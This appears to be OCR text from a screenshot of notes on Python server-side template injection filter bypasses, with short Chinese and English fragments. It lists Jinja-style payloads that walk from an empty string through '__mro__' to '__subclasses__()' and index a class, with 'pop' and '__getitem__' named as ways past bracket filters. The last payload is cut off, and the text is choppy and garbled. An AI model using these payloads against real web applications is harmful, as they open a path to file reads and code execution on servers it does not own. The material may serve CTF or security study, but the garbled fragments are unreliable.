
python的形式判断是否为false，则可以传递
boolean=true，也可以使用or来替换
Bypass
How can we use
Bypass
[]
Use `pop`
Use `__getitem__`
{{''.__class__.__mro__[-1].__subclasses__()[40]}}
{{''.__class__.__mro__[-1].__subclasses__().pop(40